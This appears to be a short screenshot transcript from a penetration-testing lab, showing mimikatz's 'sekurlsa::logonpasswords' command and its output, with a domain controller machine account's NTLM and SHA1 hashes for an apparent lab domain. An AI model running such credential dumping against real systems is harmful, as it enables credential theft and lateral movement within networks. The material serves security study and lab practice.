 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 85348 (00000000:00014d64)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/8/16 12:27:05
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : DC$
* Domain   : xd
* NTLM     : f0ff7995e6d3396e869a01e6b465eeaa
* SHA1     : a5da4c974aef841555189e7e5ca76d9093eae2f4
tspkg :
wdigest :
* Username : DC$
* Domain   : xd
* Password : (null)
kerberos :
* Username : DC$
* Domain   : xiaodi.local